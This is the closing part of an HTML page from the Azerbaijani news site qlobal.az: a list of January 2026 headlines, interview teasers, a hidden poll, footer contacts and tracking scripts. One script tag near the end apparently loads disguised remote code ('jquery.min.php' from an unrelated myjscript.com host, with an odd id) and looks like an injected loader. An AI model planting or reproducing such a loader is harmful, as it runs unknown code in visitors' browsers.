										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/indiki-usaqlar-niye-10-il-evvelkinden-daha-tez-tez-xestelenir-hekimden-aciqlama/">İndiki uşaqlar niyə 10 il əvvəlkindən daha tez-tez xəstələnir? - Həkimdən açıqlama</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/insanlar-tekamul-zamani-niye-tuklerini-itirdi-ve-evezinde-ne-qazandi-bioloqun-izahi/">İnsanlar təkamül zamanı niyə tüklərini itirdi və əvəzində nə qazandı? - Bioloqun izahı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/qaraba-polsa-klubu-uzerinde-qelebe-qazandi/">"Qarabağ" Polşa klubu üzərində qələbə qazandı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/tramp-doqquzuncu-muharibeni-dayandirmaa-hazir-olduunu-bildirib/">Tramp doqquzuncu müharibəni dayandırmağa hazır olduğunu bildirib</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													16 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/prezident-rauf-veliyevi-isden-cixardi-yeni-teyinat/">Prezident Rauf Vəliyevi işdən çıxardı - Yeni təyinat</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/atena-mmc-reqabet-qanunvericiliyini-pozub-resmi/">"Atena" MMC rəqabət qanunvericiliyini pozub (RƏSMİ)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ziraat-bank-azerbaycan-xercler-ve-riskler-yukselir/">"Ziraat Bank Azərbaycan": Xərclər və risklər yüksəlir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ramiz-mehdiyevin-gelinine-mexsus-bank-yene-yalan-melumat-yaydi-teferrat/">Ramiz Mehdiyevin gəlininə məxsus bank yenə yalan məlumat yaydı - TƏFƏRRÜAT</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycan-nesriyyati-bu-tarixden-istismarini-dayandirir/">Azərbaycan Nəşriyyatı bu tarixdən istismarını dayandırır</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/milli-qehreman-sahin-taiyev-defn-edildi/">Milli Qəhrəman Şahin Tağıyev dəfn edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/bakida-hindistanin-etnik-azliqlara-qarsi-repressiv-siyasetine-dair-beynelxalq-konfrans-kecirilir/">Bakıda Hindistanın etnik azlıqlara qarşı repressiv siyasətinə dair beynəlxalq konfrans keçirilir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ai-yeni-tehlukesizlik-strategiyasi-uzerinde-ise-baslayib/">Aİ yeni təhlükəsizlik strategiyası üzərində işə başlayıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/medeniyyet-nazirliyinin-sabiq-idare-reisi-nazirliyin-tenderlerinde-at-oynadir/">Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır"</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/avropa-sirketleri-venesueladan-neft-ixrac-etmek-ucun-abs-dan-icaze-isteyib/">Avropa şirkətləri Venesueladan neft ixrac etmək üçün ABŞ-dan icazə istəyib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/iranda-800-neferin-edam-qerari-dayandirilib/">İranda 800 nəfərin edam qərarı dayandırılıb</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													15 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/nasa-kosmosdan-yer-uzerinde-qeyri-adi-hadiseni-qeyde-alib-ne-bas-verib/">NASA kosmosdan Yer üzərində qeyri-adi hadisəni qeydə alıb: Nə baş verib?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycan-ve-ermenistan-numayendeleri-sederek-yerasx-demir-yolu-sahesine-baxis-kecirdi/">Azərbaycan və Ermənistan nümayəndələri Sədərək-Yerasx dəmir yolu sahəsinə baxış keçirdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/prezident-sedr-muavinini-vezifeden-azad-etdi/">Prezident sədr müavinini vəzifədən azad etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/miq-imtahaninda-istirak-denisli-olacaq-prezident-tesdiqledi/">MİQ imtahanında iştirak ödənişli olacaq - Prezident təsdiqlədi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/milli-meclisin-deputati-vuqar-rehimzade-ordubadda-secicileri-ile-nvbeti-grusunu-kecirib-foto/">Milli Məclisin deputatı Vüqar Rəhimzadə Ordubadda seçiciləri ilə növbəti görüşünü keçirib - FOTO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/daha-bir-senaye-parki-yaradilir-ferman/">Daha bir Sənaye Parkı yaradılır (FƏRMAN)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/assist-finance-dvriyye-itkisi-ile-uzlesib-1-milyard-manatdan-cox-azalma/">"Assist Finance" dövriyyə itkisi ilə üzləşib - 1 milyard manatdan çox azalma</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ai-azerbaycanin-vaqif-xacatryan-ve-diger-uc-ermenini-tehvil-vermesini-alqisladi/">Aİ Azərbaycanın Vaqif Xaçatryan və digər üç ermənini təhvil verməsini alqışladı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/budce-xerclerine-nezaret-sertlesdirilir-yeni-qurum-yoxlayacaq/">Büdcə xərclərinə nəzarət sərtləşdirilir - Yeni qurum yoxlayacaq</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/vekil-musterisi-olan-xanima-cilpaq-sekillerini-gnderib-bakida/">Vəkil müştərisi olan xanıma çılpaq şəkillərini göndərib? - Bakıda</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/almaniya-bu-hefte-qrenlandiyaya-qosun-gnderecek/">Almaniya bu həftə Qrenlandiyaya qoşun göndərəcək</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6d1c01020f0c01430c172d2a000c0401432e0200">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>
